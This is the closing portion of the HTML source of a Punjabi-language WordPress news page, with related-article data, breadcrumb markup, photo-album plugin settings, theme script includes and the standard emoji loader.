\u0a39\u0a3e\u0a30\u0a47","url":"https:\/\/www.desipulse360.com\/%e0%a8%b8%e0%a8%b0-%e0%a8%a6%e0%a8%86-%e0%a8%ae%e0%a8%89%e0%a8%b8%e0%a8%aa%e0%a8%b2-%e0%a8%9a%e0%a8%a3-%e0%a8%9a-%e0%a8%b8%e0%a8%96-%e0%a8%a7%e0%a8%b2%e0%a8%b5%e0%a8%b2-%e0%a8%b8%e0%a8%a3-%e0%a8%95\/"},{"id":8063,"title":"\u0a38\u0a3f\u0a71\u0a27\u0a42 \u0a2e\u0a42\u0a38\u0a47\u0a35\u0a3e\u0a32\u0a3e \u0a26\u0a47 \u0a2e\u0a3e\u0a2a\u0a3f\u0a06\u0a02 \u0a28\u0a47 \u0a07\u0a28\u0a38\u0a3e\u0a5e \u0a26\u0a40 \u0a06\u0a38 \u0a1b\u0a71\u0a21\u0a40","url":"https:\/\/www.desipulse360.com\/%e0%a8%b8%e0%a8%a7-%e0%a8%ae%e0%a8%b8%e0%a8%b5%e0%a8%b2-%e0%a8%a6-%e0%a8%ae%e0%a8%aa%e0%a8%86-%e0%a8%a8-%e0%a8%87%e0%a8%a8%e0%a8%b8%e0%a9%9e-%e0%a8%a6-%e0%a8%86%e0%a8%b8-%e0%a8%9b%e0%a8%a1\/"},{"id":8060,"title":"\u0a15\u0a47\u0a1c\u0a30\u0a40\u0a35\u0a3e\u0a32 \u0a35\u0a71\u0a32\u0a4b\u0a02 \u0a38\u0a3f\u0a38\u0a4b\u0a26\u0a40\u0a06 \u0a24\u0a47 \u0a1c\u0a48\u0a28 \u0a28\u0a42\u0a70 \u0a05\u0a1c\u0a4b\u0a15\u0a47 \u0a26\u0a4c\u0a30 \u0a26\u0a47 '\u0a2d\u0a17\u0a24 \u0a38\u0a3f\u0a70\u0a18' \u0a26\u0a71\u0a38\u0a23 '\u0a24\u0a47 \u0a35\u0a3f\u0a35\u0a3e\u0a26","url":"https:\/\/www.desipulse360.com\/%e0%a8%95%e0%a8%9c%e0%a8%b0%e0%a8%b5%e0%a8%b2-%e0%a8%b5%e0%a8%b2-%e0%a8%b8%e0%a8%b8%e0%a8%a6%e0%a8%86-%e0%a8%a4-%e0%a8%9c%e0%a8%a8-%e0%a8%a8-%e0%a8%85%e0%a8%9c%e0%a8%95-%e0%a8%a6%e0%a8%b0-%e0%a8%a6\/"}];</script><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.desipulse360.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.desipulse360.com\/category\/sports\/","name":"Sports"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/www.desipulse360.com\/%e0%a8%b8%e0%a8%95%e0%a8%a6%e0%a8%b0-%e0%a8%b0%e0%a9%9b-%e0%a8%a6-%e0%a8%86%e0%a8%b2%e0%a8%b0%e0%a8%8a%e0%a8%a1%e0%a8%b0-%e0%a8%aa%e0%a8%b0%e0%a8%a6%e0%a8%b0%e0%a8%b6%e0%a8%a8-%e0%a8%b8%e0%a8%a6\/","name":"\u0a38\u0a3f\u0a15\u0a70\u0a26\u0a30\u0a3e \u0a30\u0a5b\u0a3e \u0a26\u0a47 \u0a06\u0a32\u0a30\u0a3e\u0a0a\u0a02\u0a21\u0a30 \u0a2a\u0a4d\u0a30\u0a26\u0a30\u0a36\u0a28 \u0a38\u0a26\u0a15\u0a3e \u0a06\u0a07\u0a30\u0a32\u0a48\u0a02\u0a21 \u0a28\u0a42\u0a70 31 \u0a26\u0a4c\u0a5c\u0a3e\u0a02 \u0a28\u0a3e\u0a32 \u0a39\u0a30\u0a3e \u0a15\u0a47 \u0a5b\u0a3f\u0a70\u0a2c\u0a3e\u0a2c\u0a35\u0a47 \u0a1c\u0a47\u0a24\u0a42"}}]}</script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu-2/js/wppa.js?ver=dummy" id="wppa-js"></script>
<script type="text/javascript" id="wppa-js-after">
/* <![CDATA[ */
const { __ } = wp.i18n;

wppaSiteUrl = "https://www.desipulse360.com",
wppaThumbPageSize = 0,
wppaResizeEndDelay = 200,
wppaScrollEndDelay = 200,
_wppaTextDelay = 800,
wppaEasingSlide = "swing",
wppaEasingLightbox = "swing",
wppaEasingPopup = "swing",
wppaUploadButtonText = "Browse...",
wppaOvlBigBrowse = false,
wppaOvlSmallBrowse = true,
wppaImageMagickDefaultAspect = "NaN",
wppaImageDirectory = "https://www.desipulse360.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu-2/img/",
wppaWppaUrl = "https://www.desipulse360.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu-2",
wppaIncludeUrl = "https://www.desipulse360.com/wp-includes",
wppaAjaxMethod = "rest",
wppaAjaxUrl = "https://www.desipulse360.com/wp-json/wp-photo-album-plus/endPoint",
wppaAdminAjaxUrl = "https://www.desipulse360.com/wp-admin/admin-ajax.php",
wppaUploadUrl = "https://www.desipulse360.com/wp-content/uploads/wppa",
wppaIsIe = false,
wppaIsSafari = false,
wppaSlideshowNavigationType = "icons",
wppaSlideshowDefaultTimeout = 2.5,
wppaAudioHeight = 32,
wppaFilmThumbTitle = "Double click to start/stop slideshow running",
wppaClickToView = "Click to view",
wppaLang = "en",
wppaVoteForMe = "Vote for me!",
wppaVotedForMe = "Voted for me",
wppaGlobalFsIconSize = "32",
wppaFsFillcolor = "#999999",
wppaFsBgcolor = "transparent",
wppaFsPolicy = "lightbox",
wppaNiceScroll = false,
wppaNiceScrollOpts = {cursorwidth:'8px',
cursoropacitymin:0.4,
cursorcolor:'#777777',
cursorborder:'none',
cursorborderradius:'6px',
autohidemode:'leave',
nativeparentscrolling:false,
preservenativescrolling:false,
bouncescroll:false,
smoothscroll:true,
cursorborder:'2px solid transparent',
horizrailenabled:false,},
wppaVersion = "8.8.03.003",
wppaBackgroundColorImage = "#eeeeee",
wppaPopupLinkType = "photo",
wppaAnimationType = "fadeover",
wppaAnimationSpeed = 800,
wppaThumbnailAreaDelta = 14,
wppaTextFrameDelta = 181,
wppaBoxDelta = 14,
wppaFilmShowGlue = true,
wppaMiniTreshold = 500,
wppaRatingOnce = false,
wppaHideWhenEmpty = false,
wppaBGcolorNumbar = "#cccccc",
wppaBcolorNumbar = "#cccccc",
wppaBGcolorNumbarActive = "#333333",
wppaBcolorNumbarActive = "#333333",
wppaFontFamilyNumbar = "",
wppaFontSizeNumbar = "px",
wppaFontColorNumbar = "#777777",
wppaFontWeightNumbar = "normal",
wppaFontFamilyNumbarActive = "",
wppaFontSizeNumbarActive = "px",
wppaFontColorNumbarActive = "#777777",
wppaFontWeightNumbarActive = "bold",
wppaNumbarMax = "10",
wppaNextOnCallback = false,
wppaStarOpacity = 0.2,
wppaEmailRequired = "required",
wppaSlideBorderWidth = 0,
wppaAllowAjax = true,
wppaThumbTargetBlank = false,
wppaRatingMax = 5,
wppaRatingDisplayType = "graphic",
wppaRatingPrec = 2,
wppaStretch = false,
wppaMinThumbSpace = 4,
wppaThumbSpaceAuto = true,
wppaMagnifierCursor = "magnifier-small.png",
wppaAutoOpenComments = true,
wppaUpdateAddressLine = true,
wppaSlideSwipe = false,
wppaMaxCoverWidth = 1024,
wppaSlideToFullpopup = false,
wppaComAltSize = 75,
wppaBumpViewCount = true,
wppaBumpClickCount = false,
wppaShareHideWhenRunning = true,
wppaFotomoto = false,
wppaFotomotoHideWhenRunning = false,
wppaCommentRequiredAfterVote = false,
wppaFotomotoMinWidth = 400,
wppaOvlHires = true,
wppaSlideVideoStart = false,
wppaSlideAudioStart = false,
wppaOvlRadius = 12,
wppaOvlBorderWidth = 8,
wppaThemeStyles = "",
wppaStickyHeaderHeight = 0,
wppaRenderModal = false,
wppaModalQuitImg = "url(https://www.desipulse360.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu-2/img/smallcross-black.gif )",
wppaBoxRadius = "6",
wppaModalBgColor = "#ffffff",
wppaUploadEdit = "-none-",
wppaSvgFillcolor = "#666666",
wppaSvgBgcolor = "transparent",
wppaOvlSvgFillcolor = "#999999",
wppaOvlSvgBgcolor = "transparent",
wppaSvgCornerStyle = "medium",
wppaHideRightClick = false,
wppaGeoZoom = 10,
wppaLazyLoad = true,
wppaAreaMaxFrac = 0,
wppaAreaMaxFracSlide = 0,
wppaAreaMaxFracAudio = 0,
wppaIconSizeNormal = "default",
wppaIconSizeSlide = "default",
wppaResponseSpeed = 0,
wppaExtendedResizeCount = 0,
wppaExtendedResizeDelay = 1000,
wppaCoverSpacing = 8,
wppaFilmonlyContinuous = false,
wppaNoAnimateOnMobile = false,
wppaAjaxScroll = true,
wppaThumbSize = 100,
wppaTfMargin = 4,
wppaRequestInfoDialogText = "Please specify your question",
wppaThumbAspect = 0.75,
wppaOvlTxtHeight = "auto",
wppaOvlOpacity = 0.8,
wppaOvlOnclickType = "none",
wppaOvlTheme = "black",
wppaOvlAnimSpeed = 300,
wppaOvlSlideSpeed = 5000,
wppaVer4WindowWidth = 800,
wppaVer4WindowHeight = 600,
wppaOvlShowCounter = true,
wppaOvlFontFamily = "",
wppaOvlFontSize = "10",
wppaOvlFontColor = "",
wppaOvlFontWeight = "bold",
wppaOvlLineHeight = "10",
wppaOvlVideoStart = true,
wppaOvlAudioStart = true,
wppaOvlShowStartStop = true,
wppaIsMobile = false,
wppaIsIpad = false,
wppaOvlIconSize = "32px",
wppaOvlBrowseOnClick = false,
wppaOvlGlobal = false,
wppaPhotoDirectory = "https://www.desipulse360.com/wp-content/uploads/wppa/",
wppaThumbDirectory = "https://www.desipulse360.com/wp-content/uploads/wppa/thumbs/",
wppaTempDirectory = "https://www.desipulse360.com/wp-content/uploads/wppa/temp/",
wppaFontDirectory = "https://www.desipulse360.com/wp-content/uploads/wppa/fonts/",
wppaOutputType = "-none-";var
wppaShortcodeTemplate = "";
wppaShortcodeTemplateId = "";
 jQuery("body").append(' <div id="wppa-overlay-bg" style="text-align:center;display:none;position:fixed;top:0;left:0;width:100%;height:10000px;background-color:black" onclick="wppaOvlOnclick(event)" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-ic" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-pc" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-fpc" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-zpc" onwheel="return false;" onscroll="return false;"></div><img id="wppa-pre-prev" style="position:fixed;left:0;top:50%;width:100px;visibility:hidden" class="wppa-preload wppa-ovl-preload"><img id="wppa-pre-next" style="position:fixed;right:0;top:50%;width:100px;visibility:hidden" class="wppa-preload wppa-ovl-preload"><img id="wppa-pre-curr" style="position:fixed;left:0;top:0;visibility:hidden" class="wppa-preload-curr wppa-ovl-preload"><svg id="wppa-ovl-spin" class="wppa-spinner uil-default" width="120px" height="120px" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid" stroke="" style="width:120px; height:120px; position:fixed; top:50%; margin-top:-60px; left:50%; margin-left:-60px; opacity:1; display:none; fill:#999999; background-color:transparent; border-radius:24px;"><rect x="0" y="0" width="100" height="100" fill="none" class="bk"></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(0 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(22.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.09375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(45 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.1875s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(67.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.28125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(90 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(112.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.46875s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(135 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.5625s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(157.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.65625s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(180 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.75s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(202.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.84375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(225 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.9375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(247.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.03125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(270 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(292.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.21875s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(315 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.3125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(337.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.40625s" repeatCount="indefinite" ></rect></svg>');
 jQuery("body").append('<input type="hidden" id="wppa-nonce" name="wppa-nonce" value="c9d504263d" ><input type="hidden" id="wppa-qr-nonce" name="wppa-qr-nonce" value="6bce60e11f" >');
//# sourceURL=wppa-js-after
/* ]]> */
</script>
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazy = {"type":"normal"};
//# sourceURL=smartmag-lazyload-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/themes/smart-mag/js/lazyload.js?ver=8.0.6" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/plugins/sphere-core/components/auto-load-post/js/auto-load-post.js?ver=1.5.2" id="spc-auto-load-post-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=8.0.6" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=8.0.6" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https://www.desipulse360.com/wp-admin/admin-ajax.php"};
//# sourceURL=smartmag-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/themes/smart-mag/js/theme.js?ver=8.0.6" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/themes/smart-mag/js/float-share.js?ver=8.0.6" id="smartmag-float-share-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.desipulse360.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.desipulse360.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 5.6 on 2026-01-24 20:09:19 -->